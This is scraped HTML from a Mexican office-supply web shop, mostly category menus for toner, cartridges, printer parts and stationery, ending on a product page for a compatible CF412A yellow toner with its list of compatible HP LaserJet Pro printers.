<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
<li class="cat-item cat-item-207"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
<li class="cat-item cat-item-1630 cat-parent current-cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469 current-cat"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid header-icon"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<!-- check if yith wishtlist is actived -->
					<div class="header-wishlist style1">
				<div class="header-wishlist-inner">
					<a href="https://controlprint.com.mx/wishlist/" class="wishlist-link">
						<span class="wishlist-count header-count">0</span>
						<span class="wishlist-text">Wishlist</span>
					</a>
				</div>
			</div>
						<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="visible-small mobile-menu style1"> 
			<div class="mbmenu-toggler">Menu<span class="mbmenu-icon"><i class="fa fa-bars"></i></span></div>
			<div class="clearfix"></div>
			<div class="mobile-menu-container"><ul id="menu-horizontal-menu" class="nav-menu"><li id="menu-item-1659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first menu-item-1659"><a href="https://controlprint.com.mx/" title="						">Inicio</a></li>
<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://controlprint.com.mx/shop-2/" title="						">Tienda</a></li>
<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1665"><a href="https://controlprint.com.mx/blog/" title="						">Blog</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1673"><a href="https://controlprint.com.mx/contact/" title="						">Contacto</a></li>
<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://controlprint.com.mx/my-account/">Mi cuenta</a></li>
<li id="menu-item-4906" class="carrito menu-item menu-item-type-post_type menu-item-object-page last menu-item-4906"><a href="https://controlprint.com.mx/cart/">Carrito</a></li>
</ul></div>		</div>
	</div></div></div></div></div></div>
</section>											</div>
										</div>
																			<div class="header-sticky ">
											<div class="container">
												<section class="wpb-content-wrapper"><div class="wpb_row vc_row-fluid vc_custom_1697032660033"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
<li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
<li class="cat-item cat-item-207"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
<li class="cat-item cat-item-1630 cat-parent current-cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469 current-cat"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid vc_custom_1697033671521 vc_row-has-fill"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="main-menu-wrapper visible-large style1">
			<div class="horizontal-menu">
				<div id="main_ul-primary" class="mega_main_menu_ul"><ul>
<li ><a href="https://controlprint.com.mx/">Inicio</a></li>
<li class="menu-item-72 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-73 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-9 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1581 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1582 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-10 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1583 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-5959 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-74 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-75 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-11 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1584 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-3 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1580 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-2 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1579 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-5979 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-8 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-13 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-78 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li></ul></div>
			</div> 
		</div>	
	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div>
</section>											</div>
										</div>
													</div>
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container">
	<div class="breadcrumb-container">
		<div class="container">
			
	<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">
	
		
					<a href="https://controlprint.com.mx">Inicio</a>		
		
					<span class="separator">/</span>		
	
		
					<a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a>		
		
					<span class="separator">/</span>		
	
		
					<a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a>		
		
					<span class="separator">/</span>		
	
		
					Toner Compatible de Alto desempeño Static Control  CF412A YELLOW		
		
		
	
	</nav>
		</div>
	</div>
	<div class="product-page">
		<div class="product-view">
							<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-4703" class="product type-product post-4703 status-publish first instock product_cat-color-toner-compatible-static-control product_cat-toner-compatible-static-control product_tag-cf412a product_tag-color-laserjet-pro-m452dn product_tag-color-laserjet-pro-m452dw product_tag-color-laserjet-pro-m452nw product_tag-color-laserjet-pro-mfp-m477fnw product_tag-hp product_tag-impresora-multifuncin-color-laserjet-pro-m377dw product_tag-impresora-multifuncin-color-laserjet-pro-m477fdn product_tag-impresora-multifuncin-color-laserjet-pro-m477fdw product_tag-laserjet-pro-m452dn product_tag-laserjet-pro-m452dw product_tag-laserjet-pro-m452nw has-post-thumbnail shipping-taxable product-type-simple">
	<div class="container">
		<div class="row">
			<div class="page-content col-12  product-content-wrapper ">
				<header class="entry-header shop-title">
					<h2 class="entry-title">Product Details</h2>
				</header>
				<div class="product-content">
					<div class="row">
						<div class="single-product-image-wrapper col-12 col-lg-6 col-xl-6">
							<div class="single-product-image nothumb noslider">
								<input type="hidden" id="yith_wczm_traffic_light" value="free">

<div class="images
">

	<div class="woocommerce-product-gallery__image "><a href="https://controlprint.com.mx/wp-content/uploads/2023/10/CF412A-1.jpg" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="CF412A"><img width="2550" height="2550" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF412A-1.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF412A-1.jpg 2550w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF412A-1-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF412A-1-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF412A-1-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF412A-1-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF412A-1-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF412A-1-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF412A-1-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF412A-1-600x600.jpg 600w" sizes="(max-width: 2550px) 100vw, 2550px" /></a></div>
	<div class="expand-button-hidden" style="display: none;">
	<svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		<defs>
			<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
		</defs>
		<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
			<g id="Product-page---example-1" transform="translate(-940.000000, -1014.000000)">
				<g id="arrow-/-expand" transform="translate(934.500000, 1008.500000)">
					<mask id="mask-2" fill="white">
						<use xlink:href="#path-1"></use>
					</mask>
					<g id="arrow-/-expand-(Background/Mask)"></g>
					<path d="M21.25,8.75 L15,8.75 L15,6.25 L23.75,6.25 L23.740468,15.0000006 L21.25,15.0000006 L21.25,8.75 Z M8.75,21.25 L15,21.25 L15,23.75 L6.25,23.75 L6.25953334,14.9999988 L8.75,14.9999988 L8.75,21.25 Z" fill="#000000" mask="url(#mask-2)"></path>
				</g>
			</g>
		</g>
	</svg>
	</div>

	<div class="zoom-button-hidden" style="display: none;">
		<svg width="22px" height="22px" viewBox="0 0 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs>
				<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
			</defs>
			<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
				<g id="Product-page---example-1" transform="translate(-990.000000, -1013.000000)">
					<g id="edit-/-search" transform="translate(986.000000, 1010.000000)">
						<mask id="mask-2" fill="white">
							<use xlink:href="#path-1"></use>
						</mask>
						<g id="edit-/-search-(Background/Mask)"></g>
						<path d="M17.9704714,15.5960917 C20.0578816,12.6670864 19.7876957,8.57448101 17.1599138,5.94669908 C14.2309815,3.01776677 9.4822444,3.01776707 6.55331239,5.94669908 C3.62438008,8.87563139 3.62438008,13.6243683 6.55331239,16.5533006 C9.18109432,19.1810825 13.2736993,19.4512688 16.2027049,17.3638582 L23.3470976,24.5082521 L25.1148653,22.7404845 L17.9704714,15.5960917 C19.3620782,13.6434215 19.3620782,13.6434215 17.9704714,15.5960917 Z M15.3921473,7.71446586 C17.3447686,9.6670872 17.3447686,12.8329128 15.3921473,14.7855341 C13.4395258,16.7381556 10.273701,16.7381555 8.32107961,14.7855341 C6.36845812,12.8329127 6.36845812,9.66708735 8.32107961,7.71446586 C10.273701,5.76184452 13.4395258,5.76184437 15.3921473,7.71446586 C16.6938949,9.01621342 16.6938949,9.01621342 15.3921473,7.71446586 Z" fill="#000000" mask="url(#mask-2)"></path>
					</g>
				</g>
			</g>
		</svg>

	</div>


	

</div>
							</div>
						</div>
						<div class="single-product-info-wrapper col-12 col-lg-6 col-xl-6">
							<div class="summary entry-summary single-product-info">
								<div class="product-nav">
									<div class="next-prev">
										<div class="prev"><a href="https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-cf411a-cyan/" rel="prev">Toner Compatible de Alto desempeño Static Control   CF411A CYAN</a></div>
										<div class="next"><a href="https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-cf413a-magenta/" rel="next">Toner Compatible de Alto desempeño Static Control CF413A MAGENTA</a></div>
									</div>
								</div>
								<h1 class="product_title entry-title">Toner Compatible de Alto desempeño Static Control  CF412A YELLOW</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>&nbsp;</p>
<ul>
<li>COLOR LASERJET PRO M452DN,</li>
<li>COLOR LASERJET PRO M452DW,</li>
<li>COLOR LASERJET PRO M452NW,</li>
<li>IMPRESORA MULTIFUNCIÓN COLOR LASERJET PRO M377DW,</li>
<li>IMPRESORA MULTIFUNCIÓN COLOR LASERJET PRO M477FDN,</li>
<li>IMPRESORA MULTIFUNCIÓN COLOR LASERJET PRO M477FDW,</li>
<li>COLOR LASERJET PRO MFP M477FNW,</li>
